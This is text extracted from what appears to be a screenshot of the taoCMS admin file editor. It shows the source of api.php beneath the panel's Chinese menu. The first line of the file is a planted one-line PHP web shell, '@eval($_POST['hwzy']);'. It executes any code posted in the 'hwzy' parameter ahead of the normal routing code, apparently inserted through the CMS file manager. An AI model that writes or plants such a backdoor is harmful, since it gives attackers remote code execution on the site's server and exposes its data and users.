 taoCMS网站内容管理系统
管理首页
文章管理
添加文章
管理文章
管理栏目
采集管理
数据管理
执行SQL
其他管理
管理评论
友情链接
人员管理
文件管理
综合设置
导入导出
网站设置
网站首页
当前文件地址:api.php【后退·前进·刷新】
<?php
@eval($_POST['hwzy']);
session_start();
include('config.php');
include(SYS_ROOT.INC.'common.php');
$ctrl=$_REQUEST['ctrl'];
$action=$_REQUEST['action'];
$m=ucfirst($action);
if(!in_array($m,array('Api','Comment')))die;
$model=new $m();
if (method_exists($m,$ctrl)) {
$model->$ctrl();
}
保存